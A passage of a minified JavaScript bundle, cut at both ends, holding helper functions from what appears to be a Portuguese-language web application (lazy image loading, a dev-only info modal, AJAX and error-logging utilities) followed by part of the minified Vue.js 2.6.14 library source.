a.offset||800;d=a.intersertionOptions||{root:null,rootMargin:d+"px",threshold:0};var m=Array.from($(a.elements_selector||"img.own-lazy[data-src]")),n=new IntersectionObserver(function(l){l.forEach(function(g){g.isIntersecting&&("function"==typeof a.callback_enter&&a.callback_enter(g.target),c(g.target))})},d);m.forEach(function(l){l.setAttribute("loaded",!1);n.observe(l)})};
openModalFormulario=function(a){if(__CONST.IS_DEV||__CONST.IS_QUALIDADE)__em_branco(a.rotina)||__em_branco(a.acao)||(new Modal({titulo:"Informação da Tela",permiteFechar:!0,slot:'\n            <div>\n                <ul style="padding-inline-start: 0px;list-style: none;display: grid;grid-template-columns: auto auto;grid-template-rows: auto auto auto auto;">\n                    <li style="text-align: right;">\n                        <p>Rotina:</p>\n                    </li>\n                    <li style="margin-left: 5px;">\n                        <p>'+
a.rotina+'</p>\n                    </li>\n                    <li style="text-align: right;">\n                        <p>Ação:</p>\n                    </li>\n\n                    <li style="margin-left: 5px;">\n                        <p>'+a.acao+'</p>\n                    </li>\n                    <li style="text-align: right;">\n                        <p>Controller:</p>\n                    </li>\n                    <li style="margin-left: 5px;">\n                        <p>'+a.controller+
'</p>\n                    </li>\n                    <li style="text-align: right;">\n                        <p>Include:</p>\n                    </li>\n                    <li style="margin-left: 5px;">\n                        <p>'+a.includeservico+"</p>\n                    </li>\n                </ul>\n            </div>",width:"max-content",height:"max-content"})).open()};
var loadEnumeradorFromObject=function(a){__is_object(a)&&0<Object.keys(a).length&&Object.keys(a).forEach(function(b){var c="Enum"+String(b).substring(0,b.lastIndexOf("_")).toCamelCase();__is_und(window[c])&&(window[c]={});window[c]&&(window[c][b]=a[b])})},useAjaxAsync=function(a){return new Promise(function(b,c){return __doRequest(a).then(function(d){return b(d.data)}).catch(function(d){return c(d)})})},getIconFromMimeType=function(a){if("string"===typeof a)switch(!0){case a.includes("image"):return 412;
case a.includes("pdf"):return 408;case a.includes("compressed"):return 413;case a.includes("html"):case a.includes("css"):case a.includes("js"):case a.includes("text/xml"):return 416;case a.includes("word"):return 409;case a.includes("vnd.ms-excel"):case a.includes("vnd.openxmlformats-officedocument.spreadsheetml.sheet"):case a.includes("vnd.oasis.opendocument.spreadsheet"):return 410;case a.includes("text/plain"):return 220;default:return 22}else return 22};
ConsoleMessage={showErrorMessage:function(a,b){__em_branco(a)||((__CONST.IS_DEV||__CONST.IS_QUALIDADE)&&console.error(a),b&&(__em_branco(b.rotina)||__em_branco(b.acao)||__em_branco(b.processo)||__doRequest({rotina:b.rotina,acao:b.acao,processo:b.processo,parametro:{message:btoa(""+a)}})))}};


/*
 Vue.js v2.6.14
 (c) 2014-2021 Evan You
 Released under the MIT License.
*/
!function(va,P){"object"==typeof exports&&"undefined"!=typeof module?module.exports=P():"function"==typeof define&&define.amd?define(P):(va=va||self).Vue=P()}(this,function(){function va(a){return"string"==typeof a||"number"==typeof a||"symbol"==typeof a||"boolean"==typeof a}function P(a){return null!==a&&"object"==typeof a}function aa(a){return"[object Object]"===Ib.call(a)}function cd(a){var b=parseFloat(String(a));return 0<=b&&Math.floor(b)===b&&isFinite(a)}function Jb(a){return null!=a&&"function"==
typeof a.then&&"function"==typeof a.catch}function yf(a){return null==a?"":Array.isArray(a)||aa(a)&&a.toString===Ib?JSON.stringify(a,null,2):String(a)}function Za(a){var b=parseFloat(a);return isNaN(b)?a:b}function R(a,b){var c=Object.create(null);a=a.split(",");for(var d=0;d<a.length;d++)c[a[d]]=!0;return b?function(e){return c[e.toLowerCase()]}:function(e){return c[e]}}function pa(a,b){if(a.length&&(b=a.indexOf(b),-1<b))return a.splice(b,1)}function V(a,b){return zf.call(a,b)}function ia(a){var b=
Object.create(null);return function(c){return b[c]||(b[c]=a(c))}}function Kb(a,b){b=b||0;for(var c=a.length-b,d=Array(c);c--;)d[c]=a[c+b];return d}function K(a,b){for(var c in b)a[c]=b[c];return a}function dd(a){for(var b={},c=0;c<a.length;c++)a[c]&&K(b,a[c]);return b}function S(a,b,c){}function Aa(a,b){if(a===b)return!0;var c=P(a),d=P(b);if(!c||!d)return!c&&!d&&String(a)===String(b);try{var e=Array.isArray(a),f=Array.isArray(b);if(e&&f)return a.length===b.length&&a.every(function(l,k){return Aa(l,
b[k])});if(a instanceof Date&&b instanceof Date)return a.getTime()===b.getTime();if(e||f)return!1;var g=Object.keys(a),h=Object.keys(b);return g.length===h.length&&g.every(function(l){return Aa(a[l],b[l])})}catch(l){return!1}}function ed(a,b){for(var c=0;c<a.length;c++)if(Aa(a[c],b))return c;return-1}function lb(a){var b=!1;return function(){b||(b=!0,a.apply(this,arguments))}}function Oa(a,b,c,d){Object.defineProperty(a,b,{value:c,enumerable:!!d,writable:!0,configurable:!0})}function Pa(a){return"function"==
typeof a&&/native code/.test(a.toString())}function $a(a){mb.push(a);ba.target=a}function ab(){mb.pop();ba.target=mb[mb.length-1]}function Qa(a){return new Y(void 0,void 0,void 0,String(a))}function Lb(a){var b=new Y(a.tag,a.data,a.children&&a.children.slice(),a.text,a.elm,a.context,a.componentOptions,a.asyncFactory);return b.ns=a.ns,b.isStatic=a.isStatic,b.key=a.key,b.isComment=a.isComment,b.fnContext=a.fnContext,b.fnOptions=a.fnOptions,b.fnScopeId=a.fnScopeId,b.asyncMeta=a.asyncMeta,b.isCloned=
!0,b}function Ba(a,b){var c;if(P(a)&&!(a instanceof Y))return V(a,"__ob__")&&a.__ob__ instanceof nb?c=a.__ob__:na&&!bb()&&(Array.isArray(a)||aa(a))&&Object.isExtensible(a)&&!a._isVue&&(c=new nb(a)),b&&c&&c.vmCount++,c}function Ca(a,b,c,d,e){var f=new ba,g=Object.getOwnPropertyDescriptor(a,b);if(!g||!1!==g.configurable){var h=g&&g.get,l=g&&g.set;h&&!l||2!==arguments.length||(c=a[b]);var k=!e&&Ba(c);Object.defineProperty(a,b,{enumerable:!0,configurable:!0,get:function(){var q=h?h.call(a):c;return ba.target&&
(f.depend(),k&&(k.dep.depend(),Array.isArray(q)&&function t(p){for(var u=void 0,z=0,B=p.length;z<B;z++)(u=p[z])&&u.__ob__&&u.__ob__.dep.depend(),Array.isArray(u)&&t(u)}(q))),q},set:function(q){var m=h?h.call(a):c;q===m||q!=q&&m!=m||h&&!l||(l?l.call(a,q):c=q,k=!e&&Ba(q),f.notify())}})}}function Mb(a,b,c){if(Array.isArray(a)&&cd(b))return a.length=Math.max(a.length,b),a.splice(b,1,c),c;if(b in a&&!(b in Object.prototype))return a[b]=c,c;var d=a.__ob__;return a._isVue||d&&d.vmCount?c:d?(Ca(d.value,b,
c),d.dep.notify(),c):(a[b]=c,c)}function fd(a,b){if(Array.isArray(a)&&cd(b))a.splice(b,1);else{var c=a.__ob__;a._isVue||c&&c.vmCount||V(a,b)&&(delete a[b],c&&c.dep.notify())}}function Nb(a,b){if(!b)return a;for(var c,d,e,f=ob?Reflect.ownKeys(b):Object.keys(b),g=0;g<f.length;g++)"__ob__"!==(c=f[g])&&(d=a[c],e=b[c],V(a,c)?d!==e&&aa(d)&&aa(e)&&Nb(d,e):Mb(a,c,e));return a}function Ob(a,b,c){return c?function(){var d="function"==typeof b?b.call(c,c):b,e="function"==typeof a?a.call(c,c):a;return d?Nb(d,
e):e}:b?a?function(){return Nb("function"==typeof b?b.call(this,this):b,"function"==typeof a?a.call(this,this):a)}:b:a}function Af(a,b){if(a=b?a?a.concat(b):Array.isArray(b)?b:[b]:a){b=[];for(var c=0;c<a.length;c++)-1===b.indexOf(a[c])&&b.push(a[c]);a=b}return a}function Bf(a,b,c,d){a=Object.create(a||null);return b?K(a,b):a}function Da(a,b,c){function d(l){h[l]=(oa[l]||Cf)(a[l],b[l],c,l)}if("function"==typeof b&&(b=b.options),function(l,k){if(k=l.props){var q,m,p={};if(Array.isArray(k))for(q=k.length;q--;)"string"==
typeof(m=k[q])&&(p[ca(m)]={type:null});else if(aa(k))for(q in k)m=k[q],p[ca(q)]=aa(m)?m:{type:m};l.props=p}}(b),function(l,k){if(k=l.inject)if(l=l.inject={},Array.isArray(k))for(var q=0;q<k.length;q++)l[k[q]]={from:k[q]};else if(aa(k))for(q in k){var m=k[q];l[q]=aa(m)?K({from:q},m):{from:m}}}(b),function(l){if(l=l.directives)for(var k in l){var q=l[k];"function"==typeof q&&(l[k]={bind:q,update:q})}}(b),!b._base&&(b.extends&&(a=Da(a,b.extends,c)),b.mixins))for(var e=0,f=b.mixins.length;e<f;e++)a=Da(a,
b.mixins[e],c);var g,h={};for(g in a)d(g);for(g in b)V(a,g)||d(g);return h}function Pb(a,b,c,d){if("string"==typeof c){a=a[b];if(V(a,c))return a[c];b=ca(c);if(V(a,b))return a[b];d=Df(b);return V(a,d)?a[d]:a[c]||a[b]||a[d]}}function Qb(a,b,c,d){b=b[a];var e=!V(c,a);c=c[a];var f=gd(Boolean,b.type);if(-1<f)if(e&&!V(b,"default"))c=!1;else if(""===c||c===Ea(a))e=gd(String,b.type),(0>e||f<e)&&(c=!0);void 0===c&&(V(b,"default")?(c=b.default,c=d&&d.$options.propsData&&void 0===d.$options.propsData[a]&&void 0!==
d._props[a]?d._props[a]:"function"==typeof c&&"Function"!==cb(b.type)?c.call(d):c):c=void 0,a=na,na=!0,Ba(c),na=a);return c}function cb(a){return(a=a&&a.toString().match(Ef))?a[1]:""}function gd(a,b){if(!Array.isArray(b))return cb(b)===cb(a)?0:-1;for(var c=0,d=b.length;c<d;c++){var e=a;if(cb(b[c])===cb(e))return c}return-1}function Fa(a,b,c){$a();try{if(b)for(var d=b;d=d.$parent;){var e=d.$options.errorCaptured;if(e)for(var f=0;f<e.length;f++)try{if(!1===e[f].call(d,a,b,c))return}catch(g){hd(g,d,
"errorCaptured hook")}}hd(a,b,c)}finally{ab()}}function Ra(a,b,c,d,e){var f;try{(f=c?a.apply(b,c):a.call(b))&&!f._isVue&&Jb(f)&&!f._handled&&(f.catch(function(g){return Fa(g,d,e+" (Promise/async)")}),f._handled=!0)}catch(g){Fa(g,d,e)}return f}function hd(a,b,c){if(da.errorHandler)try{return da.errorHandler.call(null,a,b,c)}catch(d){d!==a&&id(d,null,"config.errorHandler")}id(a,b,c)}function id(a,b,c){if(!W&&!Rb||"undefined"==typeof console)throw a;console.error(a)}function pb(){Sb=!1;for(var a=Tb.slice(0),
b=Tb.length=0;b<a.length;b++)a[b]()}function Ub(a,b){var c;if(Tb.push(function(){if(a)try{a.call(b)}catch(d){Fa(d,b,"nextTick")}else c&&c(b)}),Sb||(Sb=!0,Vb()),!a&&"undefined"!=typeof Promise)return new Promise(function(d){c=d})}function qb(a){!function e(c,d){var f=Array.isArray(c);if(!(!f&&!P(c)||Object.isFrozen(c)||c instanceof Y)){if(c.__ob__){var g=c.__ob__.dep.id;if(d.has(g))return;d.add(g)}if(f)for(f=c.length;f--;)e(c[f],d);else for(g=Object.keys(c),f=g.length;f--;)e(c[g[f]],d)}}(a,jd);jd.clear()}
function Wb(a,b){function c(){var d=arguments,e=c.fns;if(!Array.isArray(e))return Ra(e,null,arguments,b,"v-on handler");e=e.slice();for(var f=0;f<e.length;f++)Ra(e[f],null,d,b,"v-on handler")}return c.fns=a,c}function Xb(a,b,c,d,e,f){var g;for(g in a){var h=a[g];var l=b[g];var k=kd(g);null==h||(null==l?(null==h.fns&&(h=a[g]=Wb(h,f)),!0===k.once&&(h=a[g]=e(k.name,h,k.capture)),c(k.name,h,k.capture,k.passive,k.params)):h!==l&&(l.fns=h,a[g]=l))}for(g in b)null==a[g]&&d((k=kd(g)).name,b[g],k.capture)}
function wa(a,b,c){function d(){c.apply(this,arguments);pa(e.fns,d)}var e;a instanceof Y&&(a=a.data.hook||(a.data.hook={}));var f=a[b];null==f?e=Wb([d]):null!=f.fns&&!0===f.merged?(e=f).fns.push(d):e=Wb([f,d]);e.merged=!0;a[b]=e}function ld(a,b,c,d,e){if(null!=b){if(V(b,c))return a[c]=b[c],e||delete b[c],!0;if(V(b,d))return a[c]=b[d],e||delete b[d],!0}return!1}function Yb(a){return va(a)?[Qa(a)]:Array.isArray(a)?function e(c,d){var f=[],g,h,l,k;for(g=0;g<c.length;g++)null==(h=c[g])||"boolean"==typeof h||
(l=f.length-1,k=f[l],Array.isArray(h)?0<h.length&&(db((h=e(h,(d||"")+"_"+g))[0])&&db(k)&&(f[l]=Qa(k.text+h[0].text),h.shift()),f.push.apply(f,h)):va(h)?db(k)?f[l]=Qa(k.text+h):""!==h&&f.push(Qa(h)):db(h)&&db(k)?f[l]=Qa(k.text+h.text):(!0===c._isVList&&null!=h.tag&&null==h.key&&null!=d&&(h.key="__vlist"+d+"_"+g+"__"),f.push(h)));return f}(a):void 0}function db(a){return null!=a&&null!=a.text&&!1===a.isComment}function md(a,b){if(a){for(var c=Object.create(null),d=ob?Reflect.ownKeys(a):Object.keys(a),
e=0;e<d.length;e++){var f=d[e];if("__ob__"!==f){for(var g=a[f].from,h=b;h;){if(h._provided&&V(h._provided,g)){c[f]=h._provided[g];break}h=h.$parent}!h&&"default"in a[f]&&(g=a[f].default,c[f]="function"==typeof g?g.call(b):g)}}return c}}function Zb(a,b){if(!a||!a.length)return{};for(var c={},d=0,e=a.length;d<e;d++){var f=a[d],g=f.data;(g&&g.attrs&&g.attrs.slot&&delete g.attrs.slot,f.context!==b&&f.fnContext!==b||!g||null==g.slot)?(c.default||(c.default=[])).push(f):(g=g.slot,g=c[g]||(c[g]=[]),"template"===
f.tag?g.push.apply(g,f.children||[]):g.push(f))}for(var h in c)c[h].every(Ff)&&delete c[h];return c}function Ff(a){return a.isComment&&!a.asyncFactory||" "===a.text}function rb(a,b,c){var d=0<Object.keys(b).length,e=a?!!a.$stable:!d,f=a&&a.$key;if(a){if(a._normalized)return a._normalized;if(e&&c&&c!==fa&&f===c.$key&&!d&&!c.$hasNormal)return c;for(var g in c={},a)a[g]&&"$"!==g[0]&&(c[g]=Gf(b,g,a[g]))}else c={};for(var h in b)h in c||(c[h]=Hf(b,h));return a&&Object.isExtensible(a)&&(a._normalized=c),
Oa(c,"$stable",e),Oa(c,"$key",f),Oa(c,"$hasNormal",d),c}function Gf(a,b,c){var d=function(){var e=arguments.length?c.apply(null,arguments):c({}),f=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:Yb(e))&&e[0];return!e||f&&(1!==e.length||!f.isComment||f.isComment&&f.asyncFactory)?e:void 0};return c.proxy&&Object.defineProperty(a,b,{get:d,enumerable:!0,configurable:!0}),d}function Hf(a,b){return function(){return a[b]}}function If(a,b){var c;if(Array.isArray(a)||"string"==typeof a){var d=Array(a.length);
var e=0;for(c=a.length;e<c;e++)d[e]=b(a[e],e)}else if("number"==typeof a)for(d=Array(a),e=0;e<a;e++)d[e]=b(e+1,e);else if(P(a))if(ob&&a[Symbol.iterator])for(d=[],a=a[Symbol.iterator](),e=a.next();!e.done;)d.push(b(e.value,d.length)),e=a.next();else{var f=Object.keys(a);d=Array(f.length);e=0;for(c=f.length;e<c;e++){var g=f[e];d[e]=b(a[g],g,e)}}return null!=d||(d=[]),d._isVList=!0,d}function Jf(a,b,c,d){var e,f=this.$scopedSlots[a];f?(c=c||{},d&&(c=K(K({},d),c)),e=f(c)||("function"==typeof b?b():b)):
e=this.$slots[a]||("function"==typeof b?b():b);return(a=c&&c.slot)?this.$createElement("template",{slot:a},e):e}function Kf(a){return Pb(this.$options,"filters",a)||nd}function od(a,b){return Array.isArray(a)?-1===a.indexOf(b):a!==b}function Lf(a,b,c,d,e){c=da.keyCodes[b]||c;return e&&d&&!da.keyCodes[b]?od(e,d):c?od(c,a):d?Ea(d)!==b:void 0===a}function Mf(a,b,c,d,e){if(c&&P(c)){var f;Array.isArray(c)&&(c=dd(c));var g=function(l){if("class"===l||"style"===l||Nf(l))f=a;else{var k=a.attrs&&a.attrs.type;
f=d||da.mustUseProp(b,k,l)?a.domProps||(a.domProps={}):a.attrs||(a.attrs={})}k=ca(l);var q=Ea(l);k in f||q in f||(f[l]=c[l],e&&((a.on||(a.on={}))["update:"+l]=function(m){c[l]=m}))},h;for(h in c)g(h)}return a}function Of(a,b){var c=this._staticTrees||(this._staticTrees=[]),d=c[a];return d&&!b?d:(pd(d=c[a]=this.$options.staticRenderFns[a].call(this._renderProxy,null,this),"__static__"+a,!1),d)}function Pf(a,b,c){return pd(a,"__once__"+b+(c?"_"+c:""),!0),a}function pd(a,b,c){if(Array.isArray(a))for(var d=
0;d<a.length;d++){if(a[d]&&"string"!=typeof a[d]){var e=a[d],f=b+"_"+d,g=c;e.isStatic=!0;e.key=f;e.isOnce=g}}else a.isStatic=!0,a.key=b,a.isOnce=c}function Qf(a,b){if(b&&aa(b)){var c=a.on=a.on?K({},a.on):{},d;for(d in b){var e=c[d],f=b[d];c[d]=e?[].concat(e,f):f}}return a}function qd(a,b,c,d){b=b||{$stable:!c};for(var e=0;e<a.length;e++){var f=a[e];Array.isArray(f)?qd(f,b,c):f&&(f.proxy&&(f.fn.proxy=!0),b[f.key]=f.fn)}return d&&(b.$key=d),b}function Rf(a,b){for(var c=0;c<b.length;c+=2){var d=b[c];
"string"==typeof d&&d&&(a[b[c]]=b[c+1])}return a}function Sf(a,b){return"string"==typeof a?b+a:a}function rd(a){a._o=Pf;a._n=Za;a._s=yf;a._l=If;a._t=Jf;a._q=Aa;a._i=ed;a._m=Of;a._f=Kf;a._k=Lf;a._b=Mf;a._v=Qa;a._e=Ga;a._u=qd;a._g=Qf;a._d=Rf;a._p=Sf}function $b(a,b,c,d,e){var f,g=this,h=e.options;V(d,"_uid")?(f=Object.create(d))._original=d:(f=d,d=d._original);e=!0===h._compiled;var l=!e;this.data=a;this.props=b;this.children=c;this.parent=d;this.listeners=a.on||fa;this.injections=md(h.inject,d);this.slots=
function(){return g.$slots||rb(a.scopedSlots,g.$slots=Zb(c,d)),g.$slots};Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return rb(a.scopedSlots,this.slots())}});e&&(this.$options=h,this.$slots=this.slots(),this.$scopedSlots=rb(a.scopedSlots,this.$slots));h._scopeId?this._c=function(k,q,m,p){k=sb(f,k,q,m,p,l);return k&&!Array.isArray(k)&&(k.fnScopeId=h._scopeId,k.fnContext=d),k}:this._c=function(k,q,m,p){return sb(f,k,q,m,p,l)}}function sd(a,b,c,d,e){a=Lb(a);return a.fnContext=
c,a.fnOptions=d,b.slot&&((a.data||(a.data={})).slot=b.slot),a}function td(a,b,c,d,e){if(null!=a){var f=c.$options._base;if(P(a)&&(a=f.extend(a)),"function"==typeof a){var g;if(null==a.cid&&void 0===(a=function(k,q){if(!0===k.error&&null!=k.errorComp)return k.errorComp;if(null!=k.resolved)return k.resolved;var m=ac;m&&null!=k.owners&&-1===k.owners.indexOf(m)&&k.owners.push(m);if(!0===k.loading&&null!=k.loadingComp)return k.loadingComp;if(m&&null==k.owners){var p=k.owners=[m],t=!0,u=null,z=null;m.$on("hook:destroyed",
function(){return pa(p,m)});var B=function(n){for(var r=0,y=p.length;r<y;r++)p[r].$forceUpdate();n&&(p.length=0,null!==u&&(clearTimeout(u),u=null),null!==z&&(clearTimeout(z),z=null))},A=lb(function(n){k.resolved=bc(n,q);t?p.length=0:B(!0)}),v=lb(function(n){null!=k.errorComp&&(k.error=!0,B(!0))}),H=k(A,v);return P(H)&&(Jb(H)?null==k.resolved&&H.then(A,v):Jb(H.component)&&(H.component.then(A,v),null!=H.error&&(k.errorComp=bc(H.error,q)),null!=H.loading&&(k.loadingComp=bc(H.loading,q),0===H.delay?k.loading=
!0:u=setTimeout(function(){u=null;null==k.resolved&&null==k.error&&(k.loading=!0,B(!1))},H.delay||200)),null!=H.timeout&&(z=setTimeout(function(){z=null;null==k.resolved&&v(null)},H.timeout)))),t=!1,k.loading?k.loadingComp:k.resolved}}(g=a,f)))return function(k,q,m,p,t){var u=Ga();return u.asyncFactory=k,u.asyncMeta={data:q,context:m,children:p,tag:t},u}(g,b,c,d,e);b=b||{};cc(a);null!=b.model&&function(k,q){var m=k.model&&k.model.prop||"value";k=k.model&&k.model.event||"input";(q.attrs||(q.attrs=
{}))[m]=q.model.value;m=q.on||(q.on={});var p=m[k];q=q.model.callback;null!=p?(Array.isArray(p)?-1===p.indexOf(q):p!==q)&&(m[k]=[q].concat(p)):m[k]=q}(a.options,b);f=function(k,q,m){var p=q.options.props;if(null!=p){q={};m=k.attrs;k=k.props;if(null!=m||null!=k)for(var t in p)p=Ea(t),ld(q,k,t,p,!0)||ld(q,m,t,p,!1);return q}}(b,a);if(!0===a.options.functional)return function(k,q,m,p,t){var u=k.options,z={},B=u.props;if(null!=B)for(var A in B)z[A]=Qb(A,B,q||fa);else{if(null!=m.attrs){q=m.attrs;for(var v in q)z[ca(v)]=
q[v]}if(null!=m.props){v=m.props;for(var H in v)z[ca(H)]=v[H]}}k=new $b(m,z,t,p,k);p=u.render.call(null,k._c,k);if(p instanceof Y)return sd(p,m,k.parent,u);if(Array.isArray(p)){p=Yb(p)||[];t=Array(p.length);for(z=0;z<p.length;z++)t[z]=sd(p[z],m,k.parent,u);return t}}(a,f,b,c,d);var h=b.on;if(b.on=b.nativeOn,!0===a.options.abstract){var l=b.slot;b={};l&&(b.slot=l)}!function(k){k=k.hook||(k.hook={});for(var q=0;q<ud.length;q++){var m=ud[q],p=k[m],t=dc[m];p===t||p&&p._merged||(k[m]=p?Tf(t,p):t)}}(b);
l=a.options.name||e;return new Y("vue-component-"+a.cid+(l?"-"+l:""),b,void 0,void 0,void 0,c,{Ctor:a,propsData:f,listeners:h,tag:e,children:d},g)}}}function Tf(a,b){var c=function(d,e){a(d,e);b(d,e)};return c._merged=!0,c}function sb(a,b,c,d,e,f){return(Array.isArray(c)||va(c))&&(e=d,d=c,c=void 0),!0===f&&(e=vd),function(g,h,l,k,q){if(null!=l&&null!=l.__ob__)return Ga();null!=l&&null!=l.is&&(h=l.is);if(!h)return Ga();Array.isArray(k)&&"function"==typeof k[0]&&((l=l||{}).scopedSlots={default:k[0]},
k.length=0);q===vd?k=Yb(k):q===Uf&&(k=function(t){for(var u=0;u<t.length;u++)if(Array.isArray(t[u]))return Array.prototype.concat.apply([],t);return t}(k));if("string"==typeof h){var m;var p=g.$vnode&&g.$vnode.ns||da.getTagNamespace(h);g=da.isReservedTag(h)?new Y(da.parsePlatformTagName(h),l,k,void 0,void 0,g):l&&l.pre||null==(m=Pb(g.$options,"components",h))?new Y(h,l,k,void 0,void 0,g):td(m,l,g,k,h)}else g=td(h,l,g,k);return Array.isArray(g)?g:null!=g?(null!=p&&function A(u,z,B){u.ns=z;"foreignObject"===
u.tag&&(z=void 0,B=!0);if(null!=u.children)for(var v=0,H=u.children.length;v<H;v++){var n=u.children[v];null!=n.tag&&(null==n.ns||!0===B&&"svg"!==n.tag)&&A(n,z,B)}}(g,p),null!=l&&function(u){P(u.style)&&qb(u.style);P(u.class)&&qb(u.class)}(l),g):Ga()}(a,b,c,d,e)}function bc(a,b){return(a.__esModule||ob&&"Module"===a[Symbol.toStringTag])&&(a=a.default),P(a)?b.extend(a):a}function wd(a){if(Array.isArray(a))for(var b=0;b<a.length;b++){var c=a[b];if(null!=c&&(null!=c.componentOptions||c.isComment&&c.asyncFactory))return c}}
function xd(a,b){Ha.$on(a,b)}function yd(a,b){Ha.$off(a,b)}function zd(a,b){var c=Ha;return function e(){null!==b.apply(null,arguments)&&c.$off(a,e)}}function Ad(a){var b=Ia;return Ia=a,function(){Ia=b}}function Bd(a){for(;a&&(a=a.$parent);)if(a._inactive)return!0;return!1}function ec(a,b){if(b){if(a._directInactive=!1,Bd(a))return}else if(a._directInactive)return;if(a._inactive||null===a._inactive){a._inactive=!1;for(b=0;b<a.$children.length;b++)ec(a.$children[b]);ja(a,"activated")}}function ja(a,
b){$a();var c=a.$options[b],d=b+" hook";if(c)for(var e=0,f=c.length;e<f;e++)Ra(c[e],a,null,a,d);a._hasHookEvent&&a.$emit("hook:"+b);ab()}function Vf(){var a;Cd=fc();gc=!0;qa.sort(function(c,d){return c.id-d.id});for(Sa=0;Sa<qa.length;Sa++){(a=qa[Sa]).before&&a.before();var b=a.id;tb[b]=null;a.run()}a=hc.slice();b=qa.slice();Sa=qa.length=hc.length=0;tb={};ic=gc=!1;(function(c){for(var d=0;d<c.length;d++)c[d]._inactive=!0,ec(c[d],!0)})(a);(function(c){for(var d=c.length;d--;){var e=c[d],f=e.vm;f._watcher===
e&&f._isMounted&&!f._isDestroyed&&ja(f,"updated")}})(b);ub&&da.devtools&&ub.emit("flush")}function jc(a,b,c){xa.get=function(){return this[b][c]};xa.set=function(d){this[b][c]=d};Object.defineProperty(a,c,xa)}function Wf(a){a._watchers=[];var b=a.$options;b.props&&function(c,d){var e=c.$options.propsData||{},f=c._props={},g=c.$options._propKeys=[];c.$parent&&(na=!1);for(var h in d){var l=h;g.push(l);var k=Qb(l,d,e,c);Ca(f,l,k);l in c||jc(c,"_props",l)}na=!0}(a,b.props);b.methods&&function(c,d){c.$options.props;
for(var e in d)c[e]="function"!=typeof d[e]?S:Xf(d[e],c)}(a,b.methods);b.data?function(c){var d=c.$options.data;if("function"==typeof d)a:{$a();try{var e=d.call(c,c);break a}catch(k){e=(Fa(k,c,"data()"),{});break a}finally{ab()}e=void 0}else e=d||{};aa(d=c._data=e)||(d={});e=Object.keys(d);for(var f=c.$options.props,g=(c.$options.methods,e.length);g--;){var h=e[g];f&&V(f,h)||(l=void 0,36!==(l=(h+"").charCodeAt(0))&&95!==l&&jc(c,"_data",h))}var l;Ba(d,!0)}(a):Ba(a._data={},!0);b.computed&&function(c,
d){var e=c._computedWatchers=Object.create(null),f=bb(),g;for(g in d){var h=d[g],l="function"==typeof h?h:h.get;f||(e[g]=new ka(c,l||S,S,Yf));g in c||Dd(c,g,h)}}(a,b.computed);b.watch&&b.watch!==kc&&function(c,d){for(var e in d){var f=d[e];if(Array.isArray(f))for(var g=0;g<f.length;g++)lc(c,e,f[g]);else lc(c,e,f)}}(a,b.watch)}function Dd(a,b,c){var d=!bb();"function"==typeof c?(xa.get=d?Ed(b):Fd(c),xa.set=S):(xa.get=c.get?d&&!1!==c.cache?Ed(b):Fd(c.get):S,xa.set=c.set||S);Object.defineProperty(a,
b,xa)}function Ed(a){return function(){var b=this._computedWatchers&&this._computedWatchers[a];if(b)return b.dirty&&b.evaluate(),ba.target&&b.depend(),b.value}}function Fd(a){return function(){return a.call(this,this)}}function lc(a,b,c,d){return aa(c)&&(d=c,c=c.handler),"string"==typeof c&&(c=a[c]),a.$watch(b,c,d)}function cc(a){var b=a.options;if(a.super){var c=cc(a.super);if(c!==a.superOptions){a.superOptions=c;var d,e=a.options,f=a.sealedOptions,g;for(g in e)e[g]!==f[g]&&(d||(d={}),d[g]=e[g]);
d&&K(a.extendOptions,d);(b=a.options=Da(c,a.extendOptions)).name&&(b.components[b.name]=a)}}return b}function L(a){this._init(a)}function Zf(a){a.cid=0;var b=1;a.extend=function(c){c=c||{};var d=this,e=d.cid,f=c._Ctor||(c._Ctor={});if(f[e])return f[e];var g=c.name||d.options.name,h=function(l){this._init(l)};return(h.prototype=Object.create(d.prototype)).constructor=h,h.cid=b++,h.options=Da(d.options,c),h.super=d,h.options.props&&function(l){var k=l.options.props,q;for(q in k)jc(l.prototype,"_props",
q)}(h),h.options.computed&&function(l){var k=l.options.computed,q;for(q in k)Dd(l.prototype,q,k[q])}(h),h.extend=d.extend,h.mixin=d.mixin,h.use=d.use,vb.forEach(function(l){h[l]=d[l]}),g&&(h.options.components[g]=h),h.superOptions=d.options,h.extendOptions=c,h.sealedOptions=K({},h.options),f[e]=h,h}}function wb(a,b){return Array.isArray(a)?-1<a.indexOf(b):"string"==typeof a?-1<a.split(",").indexOf(b):(c=a,"[object RegExp]"===Ib.call(c)&&a.test(b));var c}function Gd(a,b){var c=a.cache,d=a.keys;a=a._vnode;
for(var e in c){var f=c[e];f&&(f=f.name)&&!b(f)&&mc(c,e,d,a)}}function mc(a,b,c,d){var e=a[b];!e||d&&e.tag===d.tag||e.componentInstance.$destroy();a[b]=null;pa(c,b)}function Hd(a,b){return{staticClass:nc(a.staticClass,b.staticClass),class:null!=a.class?[a.class,b.class]:b.class}}function nc(a,b){return a?b?a+" "+b:a:b||""}function oc(a){return Array.isArray(a)?function(b){for(var c,d="",e=0,f=b.length;e<f;e++)null!=(c=oc(b[e]))&&""!==c&&(d&&(d+=" "),d+=c);return d}(a):P(a)?function(b){var c="",d;
for(d in b)b[d]&&(c&&(c+=" "),c+=d);return c}(a):"string"==typeof a?a:""}function Id(a){return pc(a)?"svg":"math"===a?"math":void 0}function qc(a){return"string"==typeof a?document.querySelector(a)||document.createElement("div"):a}function Ta(a,b){var c=a.data.ref;if(null!=c){var d=a.componentInstance||a.elm,e=a.context.$refs;b?Array.isArray(e[c])?pa(e[c],d):e[c]===d&&(e[c]=void 0):a.data.refInFor?Array.isArray(e[c])?0>e[c].indexOf(d)&&e[c].push(d):e[c]=[d]:e[c]=d}}function Ja(a,b){var c;if(c=a.key===
b.key&&a.asyncFactory===b.asyncFactory){if(c=a.tag===b.tag&&a.isComment===b.isComment&&null!=a.data===(null!=b.data))if("input"!==a.tag)c=!0;else{var d;c=null!=(d=a.data)&&null!=(d=d.attrs)&&d.type;var e=null!=(d=b.data)&&null!=(d=d.attrs)&&d.type;c=c===e||rc(c)&&rc(e)}c=c||!0===a.isAsyncPlaceholder&&null==b.asyncFactory.error}return c}function sc(a,b){(a.data.directives||b.data.directives)&&function(c,d){var e,f=c===Ka,g=d===Ka,h=Jd(c.data.directives,c.context),l=Jd(d.data.directives,d.context),
